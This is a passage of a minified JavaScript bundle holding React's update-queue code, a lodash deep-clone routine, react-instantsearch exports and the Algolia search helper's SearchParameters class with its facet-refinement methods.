r.length>0&&r.length<20?n+" (keys: "+r.join(", ")+")":n}function o(e,t){var n=s.get(e);if(!n){return null}return n}var a=n(12),s=(n(66),n(128)),u=(n(49),n(61)),c=(n(5),n(9),{isMounted:function(e){var t=s.get(e);return!!t&&!!t._renderedComponent},enqueueCallback:function(e,t,n){c.validateCallback(t,n);var i=o(e);if(!i)return null;i._pendingCallbacks?i._pendingCallbacks.push(t):i._pendingCallbacks=[t],r(i)},enqueueCallbackInternal:function(e,t){e._pendingCallbacks?e._pendingCallbacks.push(t):e._pendingCallbacks=[t],r(e)},enqueueForceUpdate:function(e){var t=o(e,"forceUpdate");t&&(t._pendingForceUpdate=!0,r(t))},enqueueReplaceState:function(e,t){var n=o(e,"replaceState");n&&(n._pendingStateQueue=[t],n._pendingReplaceState=!0,r(n))},enqueueSetState:function(e,t){var n=o(e,"setState");if(n){(n._pendingStateQueue||(n._pendingStateQueue=[])).push(t),r(n)}},enqueueElementInternal:function(e,t,n){e._pendingElement=t,e._context=n,r(e)},validateCallback:function(e,t){e&&"function"!=typeof e&&a("122",t,i(e))}});e.exports=c},function(e,t,n){"use strict";var r=(n(20),n(33)),i=(n(9),r);e.exports=i},function(e,t,n){"use strict";function r(e){var t,n=e.keyCode;return"charCode"in e?0===(t=e.charCode)&&13===n&&(t=13):t=n,t>=32||13===t?t:0}e.exports=r},function(e,t,n){(function(e,n){function r(e,t){return e.set(t[0],t[1]),e}function i(e,t){return e.add(t),e}function o(e,t){for(var n=-1,r=e?e.length:0;++n<r&&!1!==t(e[n],n,e););return e}function a(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}function s(e,t,n,r){var i=-1,o=e?e.length:0;for(r&&o&&(n=e[++i]);++i<o;)n=t(n,e[i],i,e);return n}function u(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function c(e,t){return null==e?void 0:e[t]}function l(e){var t=!1;if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}function f(e){var t=-1,n=Array(e.size);return e.forEach(function(e,r){n[++t]=[r,e]}),n}function p(e,t){return function(n){return e(t(n))}}function d(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function h(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function v(){this.__data__=Mt?Mt(null):{}}function m(e){return this.has(e)&&delete this.__data__[e]}function g(e){var t=this.__data__;if(Mt){var n=t[e];return n===ke?void 0:n}return gt.call(t,e)?t[e]:void 0}function y(e){var t=this.__data__;return Mt?void 0!==t[e]:gt.call(t,e)}function b(e,t){return this.__data__[e]=Mt&&void 0===t?ke:t,this}function x(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function w(){this.__data__=[]}function _(e){var t=this.__data__,n=H(t,e);return!(n<0)&&(n==t.length-1?t.pop():jt.call(t,n,1),!0)}function S(e){var t=this.__data__,n=H(t,e);return n<0?void 0:t[n][1]}function C(e){return H(this.__data__,e)>-1}function O(e,t){var n=this.__data__,r=H(n,e);return r<0?n.push([e,t]):n[r][1]=t,this}function j(e){var t=-1,n=e?e.length:0;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function E(){this.__data__={hash:new h,map:new(Pt||x),string:new h}}function T(e){return ae(this,e).delete(e)}function k(e){return ae(this,e).get(e)}function R(e){return ae(this,e).has(e)}function P(e,t){return ae(this,e).set(e,t),this}function N(e){this.__data__=new x(e)}function F(){this.__data__=new x}function A(e){return this.__data__.delete(e)}function M(e){return this.__data__.get(e)}function I(e){return this.__data__.has(e)}function L(e,t){var n=this.__data__;if(n instanceof x){var r=n.__data__;if(!Pt||r.length<Te-1)return r.push([e,t]),this;n=this.__data__=new j(r)}return n.set(e,t),this}function D(e,t){var n=zt(e)||ye(e)?u(e.length,String):[],r=n.length,i=!!r;for(var o in e)!t&&!gt.call(e,o)||i&&("length"==o||fe(o,r))||n.push(o);return n}function q(e,t,n){var r=e[t];gt.call(e,t)&&ge(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function H(e,t){for(var n=e.length;n--;)if(ge(e[n][0],t))return n;return-1}function U(e,t){return e&&re(t,Oe(t),e)}function B(e,t,n,r,i,a,s){var u;if(r&&(u=a?r(e,i,a,s):r(e)),void 0!==u)return u;if(!Se(e))return e;var c=zt(e);if(c){if(u=ue(e),!t)return ne(e,u)}else{var f=Wt(e),p=f==Ae||f==Me;if(Vt(e))return Y(e,t);if(f==De||f==Pe||p&&!a){if(l(e))return a?e:{};if(u=ce(p?{}:e),!t)return ie(e,U(u,e))}else{if(!it[f])return a?e:{};u=le(e,f,B,t)}}s||(s=new N);var d=s.get(e);if(d)return d;if(s.set(e,u),!c)var h=n?oe(e):Oe(e);return o(h||e,function(i,o){h&&(o=i,i=e[o]),q(u,o,B(i,t,n,r,o,e,s))}),u}function $(e){return Se(e)?Ct(e):{}}function W(e,t,n){var r=t(e);return zt(e)?r:a(r,n(e))}function z(e){return yt.call(e)}function V(e){return!(!Se(e)||de(e))&&(we(e)||l(e)?bt:nt).test(ve(e))}function Q(e){if(!he(e))return kt(e);var t=[];for(var n in Object(e))gt.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Y(e,t){if(t)return e.slice();var n=new e.constructor(e.length);return e.copy(n),n}function K(e){var t=new e.constructor(e.byteLength);return new _t(t).set(new _t(e)),t}function G(e,t){var n=t?K(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}function X(e,t,n){return s(t?n(f(e),!0):f(e),r,new e.constructor)}function J(e){var t=new e.constructor(e.source,tt.exec(e));return t.lastIndex=e.lastIndex,t}function Z(e,t,n){return s(t?n(d(e),!0):d(e),i,new e.constructor)}function ee(e){return Bt?Object(Bt.call(e)):{}}function te(e,t){var n=t?K(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function ne(e,t){var n=-1,r=e.length;for(t||(t=Array(r));++n<r;)t[n]=e[n];return t}function re(e,t,n,r){n||(n={});for(var i=-1,o=t.length;++i<o;){var a=t[i],s=r?r(n[a],e[a],a,n,e):void 0;q(n,a,void 0===s?e[a]:s)}return n}function ie(e,t){return re(e,$t(e),t)}function oe(e){return W(e,Oe,$t)}function ae(e,t){var n=e.__data__;return pe(t)?n["string"==typeof t?"string":"hash"]:n.map}function se(e,t){var n=c(e,t);return V(n)?n:void 0}function ue(e){var t=e.length,n=e.constructor(t);return t&&"string"==typeof e[0]&&gt.call(e,"index")&&(n.index=e.index,n.input=e.input),n}function ce(e){return"function"!=typeof e.constructor||he(e)?{}:$(St(e))}function le(e,t,n,r){var i=e.constructor;switch(t){case $e:return K(e);case Ne:case Fe:return new i(+e);case We:return G(e,r);case ze:case Ve:case Qe:case Ye:case Ke:case Ge:case Xe:case Je:case Ze:return te(e,r);case Ie:return X(e,r,n);case Le:case Ue:return new i(e);case qe:return J(e);case He:return Z(e,r,n);case Be:return ee(e)}}function fe(e,t){return!!(t=null==t?Re:t)&&("number"==typeof e||rt.test(e))&&e>-1&&e%1==0&&e<t}function pe(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}function de(e){return!!vt&&vt in e}function he(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||dt)}function ve(e){if(null!=e){try{return mt.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function me(e){return B(e,!0,!0)}function ge(e,t){return e===t||e!==e&&t!==t}function ye(e){return xe(e)&&gt.call(e,"callee")&&(!Ot.call(e,"callee")||yt.call(e)==Pe)}function be(e){return null!=e&&_e(e.length)&&!we(e)}function xe(e){return Ce(e)&&be(e)}function we(e){var t=Se(e)?yt.call(e):"";return t==Ae||t==Me}function _e(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=Re}function Se(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function Ce(e){return!!e&&"object"==typeof e}function Oe(e){return be(e)?D(e):Q(e)}function je(){return[]}function Ee(){return!1}var Te=200,ke="__lodash_hash_undefined__",Re=9007199254740991,Pe="[object Arguments]",Ne="[object Boolean]",Fe="[object Date]",Ae="[object Function]",Me="[object GeneratorFunction]",Ie="[object Map]",Le="[object Number]",De="[object Object]",qe="[object RegExp]",He="[object Set]",Ue="[object String]",Be="[object Symbol]",$e="[object ArrayBuffer]",We="[object DataView]",ze="[object Float32Array]",Ve="[object Float64Array]",Qe="[object Int8Array]",Ye="[object Int16Array]",Ke="[object Int32Array]",Ge="[object Uint8Array]",Xe="[object Uint8ClampedArray]",Je="[object Uint16Array]",Ze="[object Uint32Array]",et=/[\\^$.*+?()[\]{}|]/g,tt=/\w*$/,nt=/^\[object .+?Constructor\]$/,rt=/^(?:0|[1-9]\d*)$/,it={};it[Pe]=it["[object Array]"]=it[$e]=it[We]=it[Ne]=it[Fe]=it[ze]=it[Ve]=it[Qe]=it[Ye]=it[Ke]=it[Ie]=it[Le]=it[De]=it[qe]=it[He]=it[Ue]=it[Be]=it[Ge]=it[Xe]=it[Je]=it[Ze]=!0,it["[object Error]"]=it[Ae]=it["[object WeakMap]"]=!1;var ot="object"==typeof e&&e&&e.Object===Object&&e,at="object"==typeof self&&self&&self.Object===Object&&self,st=ot||at||Function("return this")(),ut="object"==typeof t&&t&&!t.nodeType&&t,ct=ut&&"object"==typeof n&&n&&!n.nodeType&&n,lt=ct&&ct.exports===ut,ft=Array.prototype,pt=Function.prototype,dt=Object.prototype,ht=st["__core-js_shared__"],vt=function(){var e=/[^.]+$/.exec(ht&&ht.keys&&ht.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),mt=pt.toString,gt=dt.hasOwnProperty,yt=dt.toString,bt=RegExp("^"+mt.call(gt).replace(et,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),xt=lt?st.Buffer:void 0,wt=st.Symbol,_t=st.Uint8Array,St=p(Object.getPrototypeOf,Object),Ct=Object.create,Ot=dt.propertyIsEnumerable,jt=ft.splice,Et=Object.getOwnPropertySymbols,Tt=xt?xt.isBuffer:void 0,kt=p(Object.keys,Object),Rt=se(st,"DataView"),Pt=se(st,"Map"),Nt=se(st,"Promise"),Ft=se(st,"Set"),At=se(st,"WeakMap"),Mt=se(Object,"create"),It=ve(Rt),Lt=ve(Pt),Dt=ve(Nt),qt=ve(Ft),Ht=ve(At),Ut=wt?wt.prototype:void 0,Bt=Ut?Ut.valueOf:void 0;h.prototype.clear=v,h.prototype.delete=m,h.prototype.get=g,h.prototype.has=y,h.prototype.set=b,x.prototype.clear=w,x.prototype.delete=_,x.prototype.get=S,x.prototype.has=C,x.prototype.set=O,j.prototype.clear=E,j.prototype.delete=T,j.prototype.get=k,j.prototype.has=R,j.prototype.set=P,N.prototype.clear=F,N.prototype.delete=A,N.prototype.get=M,N.prototype.has=I,N.prototype.set=L;var $t=Et?p(Et,Object):je,Wt=z;(Rt&&Wt(new Rt(new ArrayBuffer(1)))!=We||Pt&&Wt(new Pt)!=Ie||Nt&&"[object Promise]"!=Wt(Nt.resolve())||Ft&&Wt(new Ft)!=He||At&&"[object WeakMap]"!=Wt(new At))&&(Wt=function(e){var t=yt.call(e),n=t==De?e.constructor:void 0,r=n?ve(n):void 0;if(r)switch(r){case It:return We;case Lt:return Ie;case Dt:return"[object Promise]";case qt:return He;case Ht:return"[object WeakMap]"}return t});var zt=Array.isArray,Vt=Tt||Ee;n.exports=me}).call(t,n(54),n(92)(e))},function(e,t,n){"use strict";function r(e,t){return e.filter(function(e){return Object.keys(t).every(function(n){return e[n]===t[n]})})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(3);n.d(t,"createConnector",function(){return r.y}),n.d(t,"HIGHLIGHT_TAGS",function(){return r.b}),n.d(t,"translatable",function(){return r.B}),n.d(t,"Configure",function(){return r.a}),n.d(t,"connectAutoComplete",function(){return r.c}),n.d(t,"connectBreadcrumb",function(){return r.d}),n.d(t,"connectConfigure",function(){return r.e}),n.d(t,"connectCurrentRefinements",function(){return r.f}),n.d(t,"connectGeoSearch",function(){return r.g}),n.d(t,"connectHierarchicalMenu",function(){return r.h}),n.d(t,"connectHighlight",function(){return r.i}),n.d(t,"connectHits",function(){return r.j}),n.d(t,"connectHitsPerPage",function(){return r.k}),n.d(t,"connectInfiniteHits",function(){return r.l}),n.d(t,"connectMenu",function(){return r.m}),n.d(t,"connectNumericMenu",function(){return r.n}),n.d(t,"connectPagination",function(){return r.o}),n.d(t,"connectPoweredBy",function(){return r.p}),n.d(t,"connectRange",function(){return r.q}),n.d(t,"connectRefinementList",function(){return r.r}),n.d(t,"connectScrollTo",function(){return r.s}),n.d(t,"connectSearchBox",function(){return r.t}),n.d(t,"connectSortBy",function(){return r.u}),n.d(t,"connectStateResults",function(){return r.v}),n.d(t,"connectStats",function(){return r.w}),n.d(t,"connectToggleRefinement",function(){return r.x});var i=n(1196);n.d(t,"InstantSearch",function(){return i.a});var o=n(1197);n.d(t,"Index",function(){return o.a});var a=n(1198);n.d(t,"Breadcrumb",function(){return a.a});var s=n(1200);n.d(t,"ClearRefinements",function(){return s.a});var u=n(1202);n.d(t,"CurrentRefinements",function(){return u.a});var c=n(1204);n.d(t,"HierarchicalMenu",function(){return c.a});var l=n(299);n.d(t,"Highlight",function(){return l.a});var f=n(1210);n.d(t,"Hits",function(){return f.a});var p=n(1212);n.d(t,"HitsPerPage",function(){return p.a});var d=n(1214);n.d(t,"InfiniteHits",function(){return d.a});var h=n(1216);n.d(t,"Menu",function(){return h.a});var v=n(1218);n.d(t,"MenuSelect",function(){return v.a});var m=n(1220);n.d(t,"NumericMenu",function(){return m.a});var g=n(1222);n.d(t,"Pagination",function(){return g.a});var y=n(1228);n.d(t,"Panel",function(){return y.a});var b=n(1230);n.d(t,"PoweredBy",function(){return b.a});var x=n(1232);n.d(t,"RangeInput",function(){return x.a});var w=n(1234);n.d(t,"RangeSlider",function(){return w.a});var _=n(1235);n.d(t,"RatingMenu",function(){return _.a});var S=n(1241);n.d(t,"RefinementList",function(){return S.a});var C=n(1243);n.d(t,"ScrollTo",function(){return C.a});var O=n(1245);n.d(t,"SearchBox",function(){return O.a});var j=n(1246);n.d(t,"Snippet",function(){return j.a});var E=n(1248);n.d(t,"SortBy",function(){return E.a});var T=n(1250);n.d(t,"Stats",function(){return T.a});var k=n(1252);n.d(t,"ToggleRefinement",function(){return k.a});var R=n(19);n.d(t,"createClassNames",function(){return R.b})},function(e,t,n){function r(e){var t=this.__data__=new i(e);this.size=t.size}var i=n(175),o=n(893),a=n(894),s=n(895),u=n(896),c=n(897);r.prototype.clear=o,r.prototype.delete=a,r.prototype.get=s,r.prototype.has=u,r.prototype.set=c,e.exports=r},function(e,t,n){var r=n(93),i=n(51),o=r(i,"Map");e.exports=o},function(e,t,n){function r(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}var i=n(904),o=n(911),a=n(913),s=n(914),u=n(915);r.prototype.clear=i,r.prototype.delete=o,r.prototype.get=a,r.prototype.has=s,r.prototype.set=u,e.exports=r},function(e,t,n){function r(e,t,n){var r=e[t];s.call(e,t)&&o(r,n)&&(void 0!==n||t in e)||i(e,t,n)}var i=n(390),o=n(177),a=Object.prototype,s=a.hasOwnProperty;e.exports=r},function(e,t,n){var r=n(921),i=n(258),o=n(922),a=o&&o.isTypedArray,s=a?i(a):r;e.exports=s},function(e,t){function n(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=r}var r=9007199254740991;e.exports=n},function(e,t){function n(e){return function(t){return e(t)}}e.exports=n},function(e,t,n){var r=n(930),i=n(396),o=Object.prototype,a=o.propertyIsEnumerable,s=Object.getOwnPropertySymbols,u=s?function(e){return null==e?[]:(e=Object(e),r(s(e),function(t){return a.call(e,t)}))}:i;e.exports=u},function(e,t){function n(e,t){for(var n=-1,r=t.length,i=e.length;++n<r;)e[i+n]=t[n];return e}e.exports=n},function(e,t,n){var r=n(394),i=r(Object.getPrototypeOf,Object);e.exports=i},function(e,t,n){var r=n(932),i=n(253),o=n(933),a=n(934),s=n(935),u=n(108),c=n(389),l=c(r),f=c(i),p=c(o),d=c(a),h=c(s),v=u;(r&&"[object DataView]"!=v(new r(new ArrayBuffer(1)))||i&&"[object Map]"!=v(new i)||o&&"[object Promise]"!=v(o.resolve())||a&&"[object Set]"!=v(new a)||s&&"[object WeakMap]"!=v(new s))&&(v=function(e){var t=u(e),n="[object Object]"==t?e.constructor:void 0,r=n?c(n):"";if(r)switch(r){case l:return"[object DataView]";case f:return"[object Map]";case p:return"[object Promise]";case d:return"[object Set]";case h:return"[object WeakMap]"}return t}),e.exports=v},function(e,t,n){function r(e){var t=new e.constructor(e.byteLength);return new i(t).set(new i(e)),t}var i=n(401);e.exports=r},function(e,t,n){function r(e,t){if(i(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!o(e))||(s.test(e)||!a.test(e)||null!=t&&e in Object(t))}var i=n(43),o=n(131),a=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=r},function(e,t,n){"use strict";function r(e,t){return x(e,function(e){return m(e,t)})}function i(e){var t=e?i._parseNumbers(e):{};this.index=t.index||"",this.query=t.query||"",this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{},this.numericFilters=t.numericFilters,this.tagFilters=t.tagFilters,this.optionalTagFilters=t.optionalTagFilters,this.optionalFacetFilters=t.optionalFacetFilters,this.hitsPerPage=t.hitsPerPage,this.maxValuesPerFacet=t.maxValuesPerFacet,this.page=t.page||0,this.queryType=t.queryType,this.typoTolerance=t.typoTolerance,this.minWordSizefor1Typo=t.minWordSizefor1Typo,this.minWordSizefor2Typos=t.minWordSizefor2Typos,this.minProximity=t.minProximity,this.allowTyposOnNumericTokens=t.allowTyposOnNumericTokens,this.ignorePlurals=t.ignorePlurals,this.restrictSearchableAttributes=t.restrictSearchableAttributes,this.advancedSyntax=t.advancedSyntax,this.analytics=t.analytics,this.analyticsTags=t.analyticsTags,this.synonyms=t.synonyms,this.replaceSynonymsInHighlight=t.replaceSynonymsInHighlight,this.optionalWords=t.optionalWords,this.removeWordsIfNoResults=t.removeWordsIfNoResults,this.attributesToRetrieve=t.attributesToRetrieve,this.attributesToHighlight=t.attributesToHighlight,this.highlightPreTag=t.highlightPreTag,this.highlightPostTag=t.highlightPostTag,this.attributesToSnippet=t.attributesToSnippet,this.getRankingInfo=t.getRankingInfo,this.distinct=t.distinct,this.aroundLatLng=t.aroundLatLng,this.aroundLatLngViaIP=t.aroundLatLngViaIP,this.aroundRadius=t.aroundRadius,this.minimumAroundRadius=t.minimumAroundRadius,this.aroundPrecision=t.aroundPrecision,this.insideBoundingBox=t.insideBoundingBox,this.insidePolygon=t.insidePolygon,this.snippetEllipsisText=t.snippetEllipsisText,this.disableExactOnAttributes=t.disableExactOnAttributes,this.enableExactOnSingleWordQuery=t.enableExactOnSingleWordQuery,this.offset=t.offset,this.length=t.length;var n=this;s(t,function(e,t){-1===i.PARAMETERS.indexOf(t)&&(n[t]=e)})}var o=n(69),a=n(972),s=n(1002),u=n(116),c=n(273),l=n(77),f=n(140),p=n(439),d=n(197),h=n(1057),v=n(144),m=n(1058),g=n(449),y=n(145),b=n(113),x=n(198),w=n(451),_=n(285),S=n(286),C=n(1071),O=n(1072),j=n(1073);i.PARAMETERS=o(new i),i._parseNumbers=function(e){if(e instanceof i)return e;var t={};if(u(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"],function(n){var r=e[n];if(y(r)){var i=parseFloat(r);t[n]=h(i)?r:i}}),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map(function(e){return e.map(function(e){return parseFloat(e)})})),e.numericRefinements){var n={};u(e.numericRefinements,function(e,t){n[t]={},u(e,function(e,r){var i=l(e,function(e){return Array.isArray(e)?l(e,function(e){return y(e)?parseFloat(e):e}):y(e)?parseFloat(e):e});n[t][r]=i})}),t.numericRefinements=n}return S({},e,t)},i.make=function(e){var t=new i(e);return u(e.hierarchicalFacets,function(e){if(e.rootPath){var n=t.getHierarchicalRefinement(e.name);n.length>0&&0!==n[0].indexOf(e.rootPath)&&(t=t.clearRefinements(e.name)),n=t.getHierarchicalRefinement(e.name),0===n.length&&(t=t.toggleHierarchicalFacetRefinement(e.name,e.rootPath))}}),t},i.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&n.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&!v(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):!v(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null},i.prototype={constructor:i,clearRefinements:function(e){var t=j.clearRefinement,n={numericRefinements:this._clearNumericRefinements(e),facetsRefinements:t(this.facetsRefinements,e,"conjunctiveFacet"),facetsExcludes:t(this.facetsExcludes,e,"exclude"),disjunctiveFacetsRefinements:t(this.disjunctiveFacetsRefinements,e,"disjunctiveFacet"),hierarchicalFacetsRefinements:t(this.hierarchicalFacetsRefinements,e,"hierarchicalFacet")};return n.numericRefinements===this.numericRefinements&&n.facetsRefinements===this.facetsRefinements&&n.facetsExcludes===this.facetsExcludes&&n.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&n.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(n)},clearTags:function(){return void 0===this.tagFilters&&0===this.tagRefinements.length?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(e){return e===this.index?this:this.setQueryParameters({index:e})},setQuery:function(e){return e===this.query?this:this.setQueryParameters({query:e})},setPage:function(e){return e===this.page?this:this.setQueryParameters({page:e})},setFacets:function(e){return this.setQueryParameters({facets:e})},setDisjunctiveFacets:function(e){return this.setQueryParameters({disjunctiveFacets:e})},setHitsPerPage:function(e){return this.hitsPerPage===e?this:this.setQueryParameters({hitsPerPage:e})},setTypoTolerance:function(e){return this.typoTolerance===e?this:this.setQueryParameters({typoTolerance:e})},addNumericRefinement:function(e,t,n){var r=C(n);if(this.isNumericRefined(e,t,r))return this;var i=S({},this.numericRefinements);return i[e]=S({},i[e]),i[e][t]?(i[e][t]=i[e][t].slice(),i[e][t].push(r)):i[e][t]=[r],this.setQueryParameters({numericRefinements:i})},getConjunctiveRefinements:function(e){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.facetsRefinements[e]||[]},getDisjunctiveRefinements:function(e){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.disjunctiveFacetsRefinements[e]||[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.facetsExcludes[e]||[]},removeNumericRefinement:function(e,t,n){if(void 0!==n){var r=C(n);return this.isNumericRefined(e,t,r)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(n,i){return i===e&&n.op===t&&m(n.val,r)})}):this}return void 0!==t?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(n,r){return r===e&&n.op===t})}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(t,n){return n===e})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(e){if(g(e))return v(this.numericRefinements)?this.numericRefinements:{};if(y(e))return v(this.numericRefinements[e])?this.numericRefinements:p(this.numericRefinements,e);if(b(e)){var t=!1,n=f(this.numericRefinements,function(n,r,i){var o={};return u(r,function(n,r){var a=[];u(n,function(t){e({val:t,op:r},i,"numeric")||a.push(t)}),v(a)?t=!0:(a.length!==n.length&&(t=!0),o[r]=a)}),v(o)||(n[i]=o),n},{});return t?n:this.numericRefinements}},addFacet:function(e){return this.isConjunctiveFacet(e)?this:this.setQueryParameters({facets:this.facets.concat([e])})},addDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([e])})},addHierarchicalFacet:function(e){if(this.isHierarchicalFacet(e.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+e.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([e])})},addFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return j.isRefined(this.facetsRefinements,e,t)?this:this.setQueryParameters({facetsRefinements:j.addRefinement(this.facetsRefinements,e,t)})},addExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return j.isRefined(this.facetsExcludes,e,t)?this:this.setQueryParameters({facetsExcludes:j.addRefinement(this.facetsExcludes,e,t)})},addDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return j.isRefined(this.disjunctiveFacetsRefinements,e,t)?this:this.setQueryParameters({disjunctiveFacetsRefinements:j.addRefinement(this.disjunctiveFacetsRefinements,e,t)})},addTagRefinement:function(e){if(this.isTagRefined(e))return this;var t={tagRefinements:this.tagRefinements.concat(e)};return this.setQueryParameters(t)},removeFacet:function(e){return this.isConjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({facets:c(this.facets,function(t){return t!==e})}):this},removeDisjunctiveFacet:function(e){return this.isDisjunctiveFacet(e)?this.clearRefinements(e).setQueryParameters({disjunctiveFacets:c(this.disjunctiveFacets,function(t){return t!==e})}):this},removeHierarchicalFacet:function(e){return this.isHierarchicalFacet(e)?this.clearRefinements(e).setQueryParameters({hierarchicalFacets:c(this.hierarchicalFacets,function(t){return t.name!==e})}):this},removeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return j.isRefined(this.facetsRefinements,e,t)?this.setQueryParameters({facetsRefinements:j.removeRefinement(this.facetsRefinements,e,t)}):this},removeExcludeRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return j.isRefined(this.facetsExcludes,e,t)?this.setQueryParameters({facetsExcludes:j.removeRefinement(this.facetsExcludes,e,t)}):this},removeDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return j.isRefined(this.disjunctiveFacetsRefinements,e,t)?this.setQueryParameters({disjunctiveFacetsRefinements:j.removeRefinement(this.disjunctiveFacetsRefinements,e,t)}):this},removeTagRefinement:function(e){if(!this.isTagRefined(e))return this;var t={tagRefinements:c(this.tagRefinements,function(t){return t!==e})};return this.setQueryParameters(t)},toggleRefinement:function(e,t){return this.toggleFacetRefinement(e,t)},toggleFacetRefinement:function(e,t){if(this.isHierarchicalFacet(e))return this.toggleHierarchicalFacetRefinement(e,t);if(this.isConjunctiveFacet(e))return this.toggleConjunctiveFacetRefinement(e,t);if(this.isDisjunctiveFacet(e))return this.toggleDisjunctiveFacetRefinement(e,t);throw new Error("Cannot refine the undeclared facet "+e+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:j.toggleRefinement(this.facetsRefinements,e,t)})},toggleExcludeFacetRefinement:function(e,t){if(!this.isConjunctiveFacet(e))throw new Error(e+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:j.toggleRefinement(this.facetsExcludes,e,t)})},toggleDisjunctiveFacetRefinement:function(e,t){if(!this.isDisjunctiveFacet(e))throw new Error(e+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:j.toggleRefinement(this.disjunctiveFacetsRefinements,e,t)})},toggleHierarchicalFacetRefinement:function(e,t){if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration");var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),r={};return void 